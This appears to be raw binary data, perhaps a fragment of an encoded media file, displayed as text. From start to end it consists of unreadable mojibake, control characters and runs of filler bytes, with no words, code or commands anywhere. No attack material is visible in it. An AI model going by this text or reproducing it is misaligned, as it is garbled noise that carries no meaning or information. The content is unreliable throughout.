Bîîî÷…‰ø­ÿÓÅ±n–~ýá\!Y62þ1KÿM:ý¯Äx06ïÂBÝÝÝÝÞ# ƒí²íDáøUa ˆêW.>»WðˆCg.Owww†I?ÙkÍµ´}ýÿaL!uUú¾’_ïˆ$jÍ5T&H¿Û¯$2Có¨ÍÈ_Uhçêÿü@Â$qž$|ùç½÷xc !—w¬ï¯Þý~ÿýÁHç»G ¸¯wq[Ø‡/1Û=é¯÷ÝðÌusžáãï»àx®óîâ}ýU$°P{Ýü¸!Ë¤\ÁLeÅx¬QŠ »‘ñÎpç-öpÊònüßNÿ¦›pÈU¦{ß…»»Ý±
­mœð¶3ÔSnšm›ÿÃX €ÒÿãýþšE¹u¾žŸn€R:_j»»Â˜ÝÉ…ìÛ{mÿÁ»¡Œ%Ïü¿ý½²ëaL™ÕŠ÷òëª\™T°²€úG bžÝÚIt×öáL €ÖžC+¤úÿøS »þ£mí·þšpÉ!ÿ&ëM6ÛOþøSŒi4øËÿü
!˜’wãqùS¸­õrì* 6Üi7ÿ2eâ¯ú¬x¶Ø—aL b+ôMßy³tãþ¦´’(Y‚½aW fžPœ"bÚÓâÙyEü«-·Ö8Q@I“´þ¿ÒqÜF^LR½q‹m·ã"·www8s£òÅvñŽô›aB@ÿiÿ›b]ÓG iî¿x‘—ww»Ûîã¹o‰sãÛNîÜ½ÜC“ÒÇ÷þÞ4ôÓ…z×ÿûnœVnÅ„D»ïL¸û–÷x)&rëxþ½îîïºîïÂØ„@“ük¾%ò5ÐW n9o¬ßÿ dQˆpñÂÇA¸\q¶_Dÿ‰ŒŠËšO,»»ÿá;¿½áEgºžÛõÂ0£åéÝ1àÿ¯Æmï{—.ÅeË=ËÀƒsãïÂÜVøÿœ(([G ë‚Í–ÝÅmÅ{ÜCÎ±Þ˜B2[-–;ä¯ð›ê„8 sö3nî(Å¬VX1GáÉ‰(>~]ÂŽE¸f_ò™ÇÖ­<ˆqX£ÝÝ›¸¬¹càP&»»Âd€HóÑ¯¿ý4Õ=á2@ërI}Z{i¦àß’Š±[P¢‚S™ÍþïôôÒ… Ì¤iæ>6"|ns±Æ­þ7¹ðòÙŽ+Þü 	¤øò¯ºÖïtˆG }÷}ß`TK…¿‹ÂŠý:oöÛi¦ÛhÛ÷s~švÓM¶ÓNP _çí·´Õ6ð¦ Ï§ÿûI‹x¶]ÿÛÁÈ—ozŽ	AÈ÷owüº[ha:Ö  “‡5ò_wEõåÜQŠ8YÀTŽ¶ûm·OL[m¾½÷wwÞøO ÚºÒ?ýþN_4W<* bÕÒgú½ÇðQ›¸þÙwÇÝ÷kwwòîÿww»Žù'w=wG ~2îúow}Ÿ/ðwÏÆEw.]ø{š6‡ßñÝÝÝÝsBl·ÂŽš8'M=2öŽk]-t¿ÄÇÜ.­“9qï‰oñvá3ì™ñí1"Ä¸%£Øÿ/¿w‰3vlí¼ªkõÅ~|%±X¬Vîîs–NúÅb·¶Á.eÊÿM6Ë©Û§¤Kô²˜˜ËƒXÀ­¸Ï?w8{Ù;L÷ü'Ý±l_ˆî!£½¼cŸ„c'¸%ï|¸ï~ï—8G ¸­÷|B7·à8kœ,6|*þž$®ñÿî_–½ÚOpÄöºñ1œ@òáÏ¯nNùö[±G€Š;+¼1<p(ºg£ÞŒÜãpV+ne²uD¹kóûl0b¸£à¬Vs‡ßBÙãüdVãÇAçGqã£ûÛŠË¸®p³I ,öˆÐ-4V«qžéîíÿ…0 Ó:ßši!°’Õ4øS ‰þ$vôÒL[Å±nÞÛváL G —Šh:þ2ÔvXQ‘†}8ÇüœüdZå‡žN!ÂÛMsqMiƒü… àl®Õú[¦Ûi§ƒî-ÓM¼ 
ÞWwÝá‚@
jç`þI´’lçRŽšiÛM>ÂØá¼ˆ›³Yºÿ…°Çe²wÁþí·6â ª|8”bŒCCçt…}…0Ïi5ý­?˜OÖ³á;îÔ1€5÷à}/|;³}ÿÿ|!}ÝÝîï
¨;ÿœâ¤W÷ÿü"%G ÷øÍâÜˆ±.oïxŒC‘8ðòŠÇMÐ«„Ïúiéÿww{ÝÞãlžñ0…Þïß½ñÝQñ".í]Ïo¾ fj¯^ptðUpóôx<ðð!¢DÌŒvæÿP‰Åm¿°¦]’t´ÓÓOéð± •TTßëú¾D»¿Ëâc0 «Ûc¿ƒÎŽî+½ð¡ '®÷þÿŸÂ©™oÿí¢X‡dˆ»ñ}~"î!¡ow…°cµÛol»¦žG ŸÄ\Vü·»áé}çË´ÖïÃ#.ö¶šJõZX‘â·w{Ã >ºŸÆKÄ8ïËzšË”’q!L7Di¶Ý¿i¥-\HË–ÚhQ¹÷»íÝáŒ	ù>léÝ1=óë¾ØUÀKÂ«Ví4ñ=ÚÛÉGç€ïÁ@eÅv+¸†…²WÄ¢¶:y¸–8F*ÌÛn›mÿNÀTi1Å?Þm¶µ¶}ÿÀt€€
UõñF[{»¸­Ýû†c6ö‡ývï½§KG  ¤øüå±AÂÊÞåË·l,H3>ÿ>÷é§O…	‡ßQ¶öé§ÿ€oÅQ×Xd@è¬Qâ±^îïÂ%ÄË»¤Ük»³Á@Deï­ÅbŒV(Åb±/á‘—}Ü¹ÅowxŒnT)€)w<Úö-§l´Ößÿ‹»÷wÄÝß{î‰&3{B» gêÙ]Ø‘Ç¿w³»P»ãÜå·á<v\ÃæZié¦söÛáG `Ú<×ù“KG K·«ÿîâ\>_›‚¾[{¤10tu$;‚ÙcÎ! ­I…ÇÑü¶[rÆXÅx0Œ÷.–2¿Ä‚¢»¹nÝá<×{&Ë;»õ«ï‰ ÍOã»ŠÛ|Vã~m!< rædÙ–õç‹¨ç‡îï.¸FáQ[ÜWwq[»¶Ào[¯Šï¼")~vàù±à€@Ë¸ñáÀ8ò¥ø©l‹ë×dÌ}öø˜qöø ü~÷wwq[ðG 4‰-õÄ„yrîãI’Û`XÜV+xS µ{29¶Ó%MëÿÓÃ1—»i»‰qÞ÷¾ @ëûHÑÇråÅ?Äâæâ·<±‰s>jž$@FûŠÞâ±#ŽÜ†0üºpâïþm®mÚbÜ©w»÷1‘[­ó­Å6rûÝð„F°¢ªT˜8^2[q[ŠÜV+å»»»Â¸Ÿ÷w¤÷ÿÓÂŠO,/OM>›m“[üv|~Åx¬**~ü yZG ÷qt³¸ØæëÄ`_«”(àCmräÓÓOÿÀ)Ug|—|ØlGð €§»¾·ºíÀÁ‘X£½]%ËžÂ¸FÔÿý4ôÓÂ"]ûÚ‡´y£ÛF‘áŒœjHîë¿&8>ÑkPfWjM[Âå±]N+^ÀI¶ÎÉÛb¦!ÓÚ´ÊÏ×ÓCßálÀèÉ]÷#iÝïã.û¾žCü=Ë%EÂ|BA±'íÜ*¶BÎ F5î†~nßG ®]¦˜>ü(àJ¨Çý4Ë¥ÖúÅ]¼	B=ÉÅb±X­(…o( Æª’àÞûIâà}}ºJ(9º}}°© @«Œ3ý#§öÛÕ%x… «¥‚˜ø¬Vâ·{T„°,	¸ ’îA-oo®›ÆŒ×Áÿ-
­czüŒâ¶Ü±–ÝÁ­Lµ—ŠÅcä(àï¢sjÚk·í·àYñq¿CÜ´9ðBw6ö/ê||s…²Ø=áp·p¢€Ýl+j°ÓG Ÿö	eeã¯G^“c‰îOëdì¸S 1ën	wêÝ&Û!¤ˆÝ»
eù‘X‰8‡ZÉ¸XÎv<úïÜW¢?BÇX7}×WáÞÜ.EeÁYîx˜Ì|ÅM-û©]–Ä=øÈ­ï{¤2È<#r²9ÆãÈ/1ñ—w»¸¬™ñ_ë·Ñô¾Àô“Ñ–ßŸü>nªó/3ƒ‘#.îîâ·vvîïñ—q[ÃÍVûˆqËx!Œ¶=ì±Š1G .,Yqöáî=à„HFï¤\¼¸ç4…0OòÕÞM4ÓÛoo·OÆEb»¸­ÝÄ4—ÃØ0Á€‘‘X¯‘ñ]rU{7øQ@+_g¾šaÕ~»­¾À;­†×ÒM¥îéa»°LG[Î:ym· %Ô˜K´öåín¸d@ûŠÜø(ÅlVï| ‘˜´øûäØ·s€ ãF«PlÛ0(ž+k	EeÙøGõ¹D«1G ß8[&3ðª­ÏxDåw»£ñ¦íù>6…Än÷{T’v”îïá‡„hZámßˆ>`Äé$ö+Ž¼°”TºvÌ_‚}ÝÞñ.º!Eò×úvÛÿ‰p%óGÕ†‰*ŠÃç( sdSÛ$ûÿÞj…¼Ë»¦qä <IÐ]¬ 
GOåS^/_‹éŸ•¿•Ã Y{nÑíï%½Þ+ºDø<3wx£,G ¬Q……1’p°£CÆåŽÀ3òôA?1¦™øÙãÒÇ¬h¹o"—qX­ÅffÎ…ƒÝFe»¶P5ÍdkïØïqëA—Òg¿ßˆ,.+„bvÿ„÷ÕÝÞ)Á9pÌÐ®Ã—¿÷ù8`F.L¬+€œ½KŸµÿÓNÀ?]~Þž#¡„m·ÂØCæ§Ö¶Ë¿NPŸÓuÿ&mÓM(¶ž@å1»~2|-»Ýî+wqG ,x12pÐý;ÜVíË,‘âƒ–1^Œ»¼Vñ^å£´ï”Mpr eÁß;wwÚWÐæ˜˜Ë»ø´ïo0t`3f"ÔâŒ®#†Ã¦Høá¦!¾O9 ®â±\-€bkFç6Ú6òù)íËÛ¯ „~«Ç)RÆ\ML1–šn—é;iQX¬›p£Š>mÓ·_§„Ü8ÙëÍ4ôÓËQ.àíÏðÀ‘‘[¸ÿð»ç·w·ÂŠ ÆG Óh~êxä£jŸ4T¿ÿS¤pxTj¾%`™[»î<ð W„d¸!Ê±j+mÁ]ŠÅ 1F(8S ‡¤B	ÿ|2O}2U«öÛáL*¸ø×»Û¾šÂªÞaÇÜnâÐŽÿ§…1*]?2ë{mÛéï…0-ªä3ßØšmM¥ïÚþ©á— ¦=9tÿvbzÙî¦àÇç×Û('	êoÚÓÿñX_áe÷
` "Ø[G ¢éE/zûý4øS²ºúëý¶øS1ôTÖmvþŸÃ1‘F!Hå±AŠ0mÐðx­ÝÐ´{ËX8•ÏÔÐ¢‡†JZIð¦?þ›ûóbŸ·Óÿü(H3õÎ»©Û%•×üupS­JÝ·-øü-ÔÌð FDŽ®r«éØ’ße_Ú×+Ä‰¹ã‚\w-…nîÙÂÃÆ]ìVîçÈßw·xU@†¬ÌÇ[Ûm¥·ý8S`é&žš¶Þ‘G "°uãã¯¿Q½Òº\|HûW{OwŠá… eÚaZÏ¡V*Ó'Ì$¤òÿ¯Ød`fsy»þ¹jÌ__Wst}°²€Ö,Aíÿê˜·7Ã0Žîûƒ/Î+S‘nÀ,«“Úþõ/Ûï
(	¹LøŸþÚbÛqm>D¹¶/Tüé8ª'L‹˜¬K™î
×
’Žq	ûW‚Ì•«èxŸWww7uTö
c.÷wŠë6žø`Ã…pGêG –ºvþŸ€þàøQ@7¿„ý¾ÛÛð¡!#UÍ|ÿ$ È¡Š¦)Š(¦.â 9s‡BŽ Ê?D!ÏnÍQoß¦ž˜·†#8¬QŠË­ÝÁ·âéÜV!ÈQÀnyŸÇNÚi¶Ü°Ûm"ì-€-ýHvnn©ú)Î”e9êQÕ»
`o˜£O§ñV­Ÿa\‘ÕhGùze¬Uºg×ì)€ªŠãmÓý½;p¦ !/iicÿùÂG ÞPwç4¹Í[ÅÜ…œ]Ð§óþšb¯N°¶ünû};i¦ÛP¦ †ËÚ›¤š}´‚ßÛ$?nBŽ4Ím·É‰§¶œm·
`N7 ;[V›¥ˆé6Á
Óý­¦ºMÒÂ˜,r}¯Ÿ·ÓÔ«ªi•J«¡5 Û)¦"ŠÉbþ_	NÍã×NÀEvÂ¿éúiÆb0c
`FÈ–=?Ä0– ŒŠÅgÇà£<ÝŸYswU~…\y?ÌG ÿ÷*ál¿ù‘¸ÔXé4‹Ôµà "/‹åÉó‰w»•º
Ê:k»åŠÎT½áÎ‡_<rÜ¶eD[wre^ág 	äÆÓø˜¥íÛ·“â•µ“²ãMû_2|>=¿>ÃÏ.Ä4{à€@Ë¾ïsXÓPjüU~n[É^/»¹rÜ(äUóš6~3v±[¹ ´	ÓªÇ|~#9ÈS ]Ôog—»M­¢Û}^×\)€eX÷>õW'fG öôé…Î…©`á2‰p[N|øP”¯kÛoÁˆ@eÝÝÞÐ¬Vî!Ãœ-ž9„!}»¼÷; i6P¡ g²æ»dßÿÕgd@	˜S ‘Ô6D}êÚWéæÐkK…0 ³®sD—ÿöøéHvºþ³W@ L“”Ž¿iVY‹à€HF’I½£WSÜ‡p¦ ·®såm¥m¾4ôÓáL	0oÓþØi¹à€#.\=D«}`QÁ©bxÄA*G £_þÀ"Wùïu<ÿlûúIw`Opñnîåâ·ŠåòøQA;ó?ÿù<( ¦ƒ’ÂCÝ>­ÆÏ~Ø;óþ¶ð!S=Îiô–«ØgSÿù»a<tjýïâ\q¬-†.ÿÍ[q>&ÿþÀ6¤Ü™ÿ¾oþ¢?„FKeƒbƒ-Ø¬V(Ü°qX­Ås¨K‰J#-t)„ªëù¿ü)€›k7šÆM)–=½?ü)ˆÇ¿
¸÷yîžïúG xS ÇÚšoa0¿Ë¥ÜH‘“ÐÂ»~	r×+Muf_!‘AŠ c¡Eaº©Ï tÆeÛL£=_Ä‚{¼Wðb-ÝÞp(ñ>ŽW¨;(íð± Nýï·Áòc¦ŸÓøOù£7þßL[ÀÐB4‰!]ß‚€ÈKnîîø€P3ÝÂŠl‹‚ý3wqÝ[þŒ–³EÿŠîx,•@Ì9½á— W-wïVe¿þÂ¤€ÿxr÷7G ô5IwLŸÐ®[e¯=ÓÝ§‚ 0ë}Ë0,­¯óóð‹‹«á<J07Ï_ø8œ¾pzKÒo¿ÿ¬Ýþp#Ì€þ-ÛÿËóVž HJ]P»J—F{½ä–ï58UD·!™¾—jßð OtEïéžâe´~P {Oýéý¶ßý…‰Ú¨rïÓÛ/®0?ÿƒ·áe ]ÓßV_vú`ÿ›º‰¦?üø¶#_'m·ê+Q\/‡% ïïG ¦Å¸=ÿb°Ã*P{7÷OQÿÿó¸:üF#¢ÁgL÷¿ÞþÄgð²€9‰#zgzÂõD¨°ˆ”ï6
iÛ»©¦¦›»¼'‚¡tÏTÕý]_1‘]Ånê.+¸­EÔ^pl³mí·ÿáÈCqN)Å=ï‚PçÃåð@#‚­'w?{„ÔÆ¨\‹þ"ø‹ñÎHyRPÏ©OM?ÿ
à
4ÚOÉ¿X«ÿðÌeùVø‡G 8 ÿÿÿÿÿÿÿÿÿÿî÷¼+‹ï÷¿á5—Ó\°–\°–2J Ü-œ,j%ùÃËpòÁž>xüI,qXeL…0š©;ôËÖý]_á\%jÞo·ÿâthS êïûýïø;»ªîîøÄa< eo—Æÿ÷‹^µ­kŠpš|9`M|Á¾÷ûÞÁºŸßïxQ@‹užnÝÿáGO<ÈÍ»Fßþ'xW eh˜#ûò»ê'X¿ÅâðGA3@  À	«€€! cÿñP€;ü!I­=À½þò’XÍgµ÷Ûï§Û¹û~ýô  œ	(¬Aè#_YÄ'häcŽ4¼Ç/ÍF@ŒŽ0GèÄ<[l¶‘—,–^Y)rÀŽËÏñÒqÒÀ8–C°DŠÂ4ÿ¿ÿ‡ÿ@ŽË&F„  ~0~oæ€  #æ¸ä`  ÿ¿û~sþßžüçç¿ÛO¶ûô G  :÷^ØÛÂ‡…ð¡û?²  ­ý›ù¯šþÆÒ¿Þ~Eþðü/÷Ÿ„ü?Âü'>è óƒèÿIó_5ýé>þÀ})ô ¿ãq¡~ ¿ãq·ðÆ_ƒÂuýŠc x]Ž</_dðÐÆ_çœeø/÷à¿ýÐCd ¸Ä†³ïSòöòïß÷>~»è 0ò‚8 Qx9öÈWeŽ[kÂ4ƒZNÆX…‹$ f	uŠþxG| ' ÀÑ™ F\°;8ìbg8p±‰ißDwŠ+×€  ÿü  Êë»3ßÈ  ÚßšÇ Nppœ)    ”¹|$°   ÿèþ€ 8ì   ïþïîÿüí öÏý¾àûŸhî  ó•=|+pÿñP€8ÿü!L%âë=úÞµ€\ŠëžµÛŸÖ?9ûþŸ¯<  Mu¸ä‚äYÎ#„?7*V!"A5(’±¤#F!GÂ\ã—8B¹p1ñ™vø\ðp˜;€ã¸    ÿïûfAž  püvG	[ù õ Éü   ñ˜Î     þßî›ÚŸøàøÁ h:xiÚ h t@ô ;$9 ³mäƒlÛsÛÈ@?]ü Éû?°Éúà Øþ¯‡_¿á¯øOãzßÅü>³ÖõÏoÖö½§÷ýÿóû?±ýçÿ ?‰íâþø=±öµÿG§Ûÿ×îŸû}¯»ö¿÷~·€¬ ŠÆä(ýùß‡âßœýÿOŽ õ¿¯á-Ùà ÷çyÄ±¯ÿ×	“ ácpH`àçIÄ:?Á‚_f|ôK’Ïã¹0 %€À À ~>ºK°g¬Ëîÿ€ùúÐ    9ÿþ° Äâ@  O 4`8á8R   üíw÷¿ý9[M›÷6r‡ÿÿßý¯ío÷?·û¼‡ß}÷ŸË÷þGGåòæó|%;iˆÉàQóóG?OÿñP€9ü!LãsÃþì²I@ [/ø ¤„	»NLù¢{‰<HÂ¹#„!9'"á>kÍIñìÑ<"8oc’á'èK“ñWG'Çöäöûrz<y;„&BqÚdðtÉá°ÄðØbw.¹#…'BG3án‘ 8áA	H‘Â48ëIµ¤í´8VkH„n„!  8GE   '
@  ã­&Ö“k@  8E        
ÐÔíNÔüpí~×Ì Á¶ Ì\‡1í›` Û@üüüüÁû§Ó÷PùîÿÝþœþïýßû¿Ó¾Gä>@ ÿãþÿ€Ètú§ôï‘ù‘¹ˆ€†€ ñû¿c÷ý¿pD„'ráµà"»£Ñ™	uÁ!#8C…ñò/FD—	íöä.Hã²8æÔ–gã1?´ÞGñ'Ìøù>gÇø\¸NäŽ8B!(+ã«'F‰:4H„BBä‚=nNA 8B!™$¹pž?OG£'rá;—	È qÒ!  8âˆ)\"€  :;&
¹íyÐ”OËÿõÿïÇ ÂŸO 3Ç  àÿñP€AŸü!MÃÀéþì°€lrÄ/ ¼8Î¯‡ÏÐ O54—5ìDüMò@‡L9×bã¾&%ñÇ¶³–%„ñé<×b!G„šJiÈù›‡‘Ýøà‡ñé?ü'±é„~jxô—çÓÌD¤m‰pŽKÇ§ã˜N8~ G1µ!˜i#æ‰á&’Íp‚G›Âñ‚Gò3màÛ"sc…£ñÈÄ±‘‰ÆŒB60d(â8í8»dlXá6rÀp¶ 8æ$–'Ââ@  –ëuÂî€  Æ¨K    8îè    8L˜        
~8       ýŒ 8G~à   pütü!À  œpœ)8B  ! <&Æëà   ¯  »6Âl^=½q«à áf‘>ÄŸ {ÉbsRxN<GÁýä‡Š´ä¹†	ì~1“áx–kš“æ¾=!óÈxÇ‚ˆ÷žòCÒýä‡Òã“øÇú%øÚúBG7Ìð)ñÎ˜LøB3p„­æ8\Á,ÃxKd°“Hži#á	Í›Ç{!,}®;hŒ×ð™þ`G±¶	àFnk…áwÇx(©Œá,qÛlX  ã¸%‰ÄñÌO‰  ã»®tÂn€ 	î¼wÇ7@  &è       s€   ü>··íðÿñP€E¿ü!_ÒCÛÝÐCc ˆl`‘çº'ÇËãV`>¢ò&ãÞá<§ÇqäxGµIoøyˆœä¦ìHQîàG°çíNn4—¡8	5f‰á>Sñ7±óY¤mîGˆwMO#N91¯#‰Äð’Éëù¿
rNG„qî;49<Öh	œä°…À  qÞæ&è8]Ð	Ý@  NÝ p»   ã» Ç;˜  ®\q\uAÇIJ  ã¹0   8ëøG“{øãÀ8ãøãøW€p¯áÇFp`>` ÇÂ+Ž(…WWQ5(š”  MJ ýŸ×þÇëÿcù?cö_ü ®ý’0ã£áFGÂ8Q€qÁð£:7»ÀÂã ¸œŽ7Døù|oŽ*2ÀríÇÍ'±ô¹'!š9X—Äþ³ÂãÈa;É?@ö"|b1—!Âóœ#8ç !È{‘?@ú¸ 
¤?Òâääs»¢>iÓøéHt`N^$¼Ÿ„93œ‘ÎC5ÞIaÇ&<Ò^ è s€ ÄÛázÙ<N$Ž'­Äâx\Hp›  ;Íxî°…Ö   Ýn€G0\ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ8\H ?Àx^>  Ââ@    …Ý  qÙ`    ëû_Çë·­ížßöÿsûÏÿÿ´ßýŸÜo÷ÿwÿÿÿ‡ÿæþ^î^í›·òöœ­þ3§œæsîžGA 9 evþ   à  €€! ‚   	ð   Aš`‰B)Uÿe/{éÄI½ñ7wwÄB[Ýïà¤˜®+ÄÄÏËoå·w~V¸ò`H°½0/XXhõèÓS0Œ·ß„_/6÷Ä ‘
nnrÅïYlÜ÷ÞýÎ£üøCÂ A{åò÷¾_/Â0M½ï~ÿø˜˜<üƒÏÖ!å‹L-„0¦™+h#ßƒnšú^#ÄÂ:Õï­q?ïÀ 2G )œ:º=D,+Üòu1=ýÅx#%ƒ»ŠÅnî±qX¬¼±Æ`$iÿ¸[† L8§»¸½n÷=ŒÄèÞ fåË{Ån+wˆ!Fž2Ëw¸â¶Ën|¸7á‘—rÙXŠã½»ÅwÂ Q{ÜV˜­7Mð€—·««»¸­Ü,¦0€	…â·~û¿#1[ŠÅ`ä>+D<ïºüÞ,2\Û‰ÝÜV[wq[»Ä(¦.î+?‹q[›°G î[Æàdëä;|)Š1X¬QŠ1X£q[ŠÞ+÷ÆE¬Qƒ¾–«3+U7Ÿf^§+ßÆNyl¶+ŠÅnâ·qX¬WýP…ëX¬´XwÉu¬ø®L…Üª¿Zý¸ˆ­o{øÍÞ÷ÝŽ÷xMÀÉšc&E‘Ø2Ò²;GaKK;Ž H¼ê³®uA:ø(â Ëq\þÛß€ˆ5VA5
=ýþ÷Ÿñ#2VRd±‰ Ëk-dut€G  ì‹x‡¡+Œ0 îïo»G­û¨Í†ò»ú¹½ºº×D}www»Šçq ÿŸŠÉÔW3{Šé…Z:®ûá Àø—}–÷Åtß3{mï!Þü/‚AGøµúè¿°š‚hß…½–Ÿ·ïb³xÅÄ<›q
Åb¼ ˜‡¹co»mª°…b·ï¸ #.î+»Jö“MÅ|@@d—QÇÄHÕb²Ø­ìV+.Ëb¸O±óCþßŒG œKbŒú¾´’âìš ÚWoã"²ÚE÷w{w»ŠüeÎÃÝ•‡n
Ä4{-–Åo	¸	Åþƒ¨fØ×ÿð~˜óÊýB>r<9ßˆ—»¨plþÿø˜‹¾û~kß	¸FR]~µùß>óï?‹Õ'§ûâvíÈ½@Ä,bƒL( ŠwQðÍ=Â>JÇCaS :!RO Mu Ôu0.NqgŠé»–ßÞ+…p ÆúG Î?ëî¿OO„û½ÜVîïxUÇRþòÃ„G_±/ÞïF_Fõßww»¤÷q[Šß—Êîï…þ.7Gm-°ÒÕì'€cowkÿW¿€€½Ü•À‚
¿øÈ­®â·Ÿ¹ýŸ.Å| 2+qX¬VŠÛrvXÅx˜ÎjJ×­žó‡»¾Ëb±\î¹÷xÈ£¸;óáhæpOÁWÿŠßÆin+.]ŠÅnîâ±X¯ÆJ¢÷»¾îïG øFû»»»»Âx­IpÎŸy†?S~:¡Pú„<Hk–÷â7ÅgïÏôw:Ÿ{ÞùÜ3OgÖw'àAÎø½[:çT9÷àHñ2)L›LßÇ_Qòõ„E\Š5ÆT7zh1Çøb	tŽÁmÜV+ì0 Š“”î_½UoüXO²³ë^ê¾À¿1iÖ}ïóø\pÀÉ˜èO»Ø®ÝîLÂr÷-½éâD
ŠÚ /â³| ›u¼VP—)	G mÅb·ŒÀnC:ö}x¯›¨­E|½Ëx#-³ËËob·-Ÿî+wŽq÷ÆE¬V+gÁõ\…b^UòÛÆU ÷éÞû»÷wÀp8 0x3â·øcàPÏß&Üì!nâ7Ùðø¦a4)Ö)GSˆ'Þ÷¿gpwQ?ñW½ïÂ?(mŽ&`É+$†–kÉz‹øûÝÜVçÎ\ÂØêËì,Òß¯ã#ÙÏÞîîìoqG X¬WŒÿwq]ww½7xžx˜BúªïwÄ‰sö²•&dww…ðk¬oÿiç{“í»¶ßa7 !Ñž‰£÷û¿öË¸-8x®Œ»ŠÅn(ÝÜV4UÄÏ»\0 dQŸD¾w[nî[ŠËœ@Ïîîî[»»á€ËŠÜV+ŠÚwrãXŸ„FG|¶kùm¬eâ»q[–Ä8s3ùlWx¬þêiø0&ÁŒf2£Ÿ!¬ ú¶ù)¯ÿ{G gý†p’`Íø¿ß`$zswõøœ!c‡ }Å~’N÷÷wü'wï|D½ÝDç\'†ÔÏ¢¢ú× ð%Þþ2=îüö;ß€@(ïGNâ£Ÿàaø| J¡­D€¨˜¬þÒö88Ìq!K»O>åÞ[wwå…I]ŸQ_óÿöþÛ¾ ®ïñ^ïÞä¶(ÝÜV;ø€ˆË½7q[ŠÝßŽÓ‰ŠÜVâ±[»«ë»¾ Hè­!G [ÝÝ3ç‚ëÜC‰%Þßˆ¾î}…+x¬Q—“ªïS÷BœxËnÐ®%â¸­Ï…²Ø–Ä‰
En[w°wðíG8úºÁmg¸[ï2 }žàï‚ŒV[Ûp§KpÅxD@Ë·ö+»ŠÜV+ŠÅx‘ ®+ŠÅb±X¬V\&–ï¼ 2ŸˆKé¼VíË*Š1F:Çâ‘[¸£-¯Q]»Š1X®(ß¾ÛŸYh¹l@Ð¶+žÎâaMŠÜG WŠÝÝþ1X¬CÜïŒ»½òö7¿¬Y¾2åÇ·ŠÝ7»¿„<ß\Ôàx›¤kˆWÀ@A%Ý›8°¦ÿôôÓˆÄ´Â1œCAY}ýÝÇ}v÷ñ7wws±j&^åø@"®éºnž/O±ªV^¢9Ý¹þ÷ðR2÷Sr36êõ&(âr1	¹”ÿ½ÿ„e­_ÉƒŠbf<fÅvîî+wÚ¿ˆ[NÇÅn+»ð ïx­ÜW¼( æ÷ÔÙ¿G þË~ÜKÛ
]Ý{@ô…b±F%îX1µïïLV÷ánÅw¿x€¥ÝÜVç•Í4½ßß
]ñ-.éˆž÷i2p„dô-–ÛwÇüªèØZÜá8˜Rî!Hß‰¿,”ŠÅb±_q1—-¸¯ÏÝÅbX–Ël±¤¶(ððŒvåžQ±èƒâ¬Z‹í}ð¤V+ŠÅb±X­Ü¹[»ŠßáH¬Q»ŠËS¸¬VØ3PW|)-¤ G :ùv+<écÄ¸Èá„H‹b¾âaH¬üWÛ¼Vâ·ÜWþ"–1T¸[n>ÅgÂÆ+-ŠßˆÝÅb½ÛqX­Þ+wñHdk%¼·¨¬Vî~l-•AUc¶/]¦v1}ÀPFQ’œ4nï~ïã.ûÞï»ñ
"u¾[mí·ÿÄ("T¸¥ä—5wzNêoÎçqÛŠû¥|:ÓaGÄ¸òl»\H—½îá#ãˆÇv˜9—¢G ÑÇ²ª5Ž MÝÝÞø‘7Sdî|Q0O½ï~ »—+¿ÿêÂÍx‰·¼&à?,sD¾‰Q.5,¢Rü_ñØìÎrñ¥Þlq6
Œ¨iþÙ0j9b+1p I¶ÿv¶á"î½‹P=LŸ¦Âx×§Ç¿úÞ%ûi—ûoÿ»Û½¸®ÝÜV%ï}ÄFob»{»»Šßww{Ån+øËŠ1[ÞàÞ¥ŽÅb7óŸáKŠ7wÅj^G [-¸ÆÀ¶XßˆŒÙîrkTá`¥©c{ŠÎy;BÙãüdámð±Fâ^[-ŠËbŽÄ¤~xÏ-<qËÂÙnÅn+ÄAU›œµ\Vâ+-»÷„—Ûƒ«T«Åb±\V!Ë]ÀT`d}ê6q<¥Ä‡:rþNÿâÁGqF(ñ"B—-»‰h[%}P­£-—e¡î HR\-Ô+¸¬V:ÉþïLVýÄ‰
Ev+p¾	+ŒV÷ƒþ[Mû¿G bÿbW€`wÅëH\SKæ¸­ü@'îû¼\…_„B#ëjKÝßwñ›»ŠÝÝÝßw…	¼öyôUÿð¢‚QŠ´Ó[Nß·¶Þ2% ;X¬·hV¢±X­Åb±X•ŒGˆ˜:™ƒON÷&*õíá}ËL–þ.køx;ßøK{Ýß;R˜=át:¥²ãöþ"ˆqO®Ëe¶¸†‚¼V\~„å²Ûé¥Â0ßÜW»àQ‰x¬V+G »¹ð÷ûvoÁŒYÕÿ_÷†gw¸¬Vî+}pÈ€¥3æâVòñ_m¾ýÀT êª»c·£ÀÐ*KK{¾$@Bîìœ(©øñòÁŠË¯ )|WqX®+q|vâc/Š7ÝíÝÅn+
]Ån+-Š1F+ŠÜQ…ÕÐGøÌ@ö7áãìöyÂÁnÏqÉø€Yww
²Æj]Ýð¦Ò>?ý0ÿþ
[˜€qÞÅeÁYñËoG ÂÆÞXû	¸A‰	m‹\íwoo‰ŒŠ=Ýñ#Ån!ÁYc±F+¸¬Wq,Vî+-ŠÅb¸¬.)÷ww}Þ)x @½õìRã•›ýîï íƒTÅ)¼Fx¸`O‰%ßÄ‰tßWm7x­±Nñ¸ÒeøF2÷w{/F÷w¸¯ÂR²FAHÒ¾-ÁÍ`íŒÁ¬Ê¸‘ù¹pf–+q[àÀH»½Ë›à`ð FjŒ–#‹å·½ßÆ{½Åo{½ßG Â1ïwuw‰pH®ªPK´ßöéÿo†B”öÝÞâ±[Ÿ÷ï%³6VÀ­ÜySnŸŠºm“× DÚ‰8™ÁÈâàHFíŠÛ§LQ¶(ð¶Î?ã«û×½á7 +ŽHñ
÷Q¶?v¢u… f»¢†uâºÏðˆ€¦é(£ŠåŒVîþøR+wç ½»¸­ÝÅ}ñ–ál°vòÛŠÂëÏŠÜL„±âc"²Ø­Åb·Š1^îï8ªG ºÀ}¿¦_¥§¦Ÿ|)91ÅaaÐí-öÜ¶+rÛ¸¯±¸º$jz°Ö F w©·uÿŸÓ‰;³ØQ@N¹X³cÜ›8ÿª÷ü0 q©Öµº”dérÿöðsàAÏŽ,FkÁUEàx.•µÍq¿wwwÃ÷ôÿÛoûo…0$e½^šOL[ˆÀEûž`‚
